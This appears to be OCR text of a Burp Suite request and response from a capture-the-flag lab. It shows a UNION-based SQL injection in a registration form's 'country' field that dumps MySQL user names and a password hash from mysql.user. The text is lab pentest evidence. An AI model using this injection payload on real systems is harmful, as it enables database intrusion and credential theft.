 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.85.205
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 104
9 Origin: http://10.129.85.205
10 Connection: close
11 Referer: http://10.129.85.205/
12 Cookie: user=5b54c0a045f179bcbbbc9abcb8b5cd4c
13 Upgrade-Insecure-Requests: 1
14
15 username=ll&country=' UNION SELECT group_concat(User,':',Password SEPARATOR '<br>') FROM mysql.user -- -
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 19 Jun 2022 15:36:24 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Vary: Accept-Encoding
6 Content-Length: 854
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css"
>
11 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js">
</script>
12 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
13 <!------ Include the above in your HEAD tag ---------->
14
15 <div class="container">
16 <h1 class="text-center m-5">
Join the UHC - September Qualifiers
</h1>
17
18 </div>
19 <section class="bg-dark text-center p-5 mt-4">
20 <div class="container p-5">
21 <h1 class="text-white">
Welcome ll
</h1>
<h3 class="text-white">
Other Players In ' UNION SELECT group_concat(User,':',Password SEPARATOR '<br>
') FROM mysql.user -- -
</h3>
<li class='text-white'>
mariadb.sys:<br>
root:invalid<br>
mysql:invalid<br>
uhc:*C6A38A5736CBA87E617301ECAB64184671128718
</li>
INSPECTOR